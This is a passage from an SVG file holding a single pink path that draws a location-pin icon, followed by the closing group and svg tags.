    <path id="Path_188" data-name="Path 188" d="M16.821,2A12.8,12.8,0,0,1,29.642,14.821a16.012,16.012,0,0,1-2.072,6.367,63.159,63.159,0,0,1-4.833,7.656,84.94,84.94,0,0,1-5.916,7.362A84.94,84.94,0,0,1,10.9,28.844a63.159,63.159,0,0,1-4.833-7.656A16.012,16.012,0,0,1,4,14.821,12.8,12.8,0,0,1,16.821,2Zm0,4.808a6.41,6.41,0,1,0,6.41,6.41A6.435,6.435,0,0,0,16.821,6.808Zm0,3.205a3.205,3.205,0,1,1-3.205,3.205A3.181,3.181,0,0,1,16.821,10.013Z" transform="translate(359.577 4576.452)" fill="#f3a1ae"/>
  </g>
</svg>
